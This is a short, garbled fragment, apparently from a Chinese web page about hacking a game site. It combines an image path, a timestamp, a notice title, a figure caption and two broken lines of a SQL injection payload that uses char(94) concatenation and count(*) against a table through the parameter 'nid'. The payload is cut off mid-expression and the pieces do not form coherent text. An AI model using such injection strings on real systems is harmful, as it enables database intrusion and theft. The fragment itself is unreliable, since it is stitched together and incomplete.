 14/6/2009 01:00:34
有關近日無法進入遊戲或網頁公告
图 21 写入到数据表
nid=34 and (select char(94)%2Bchar(94)%2Bchar(94)%2Bcast(count(*)
ar(94)%2Bchar(94) from [poopoopoo] where resulttxt is not null)>0--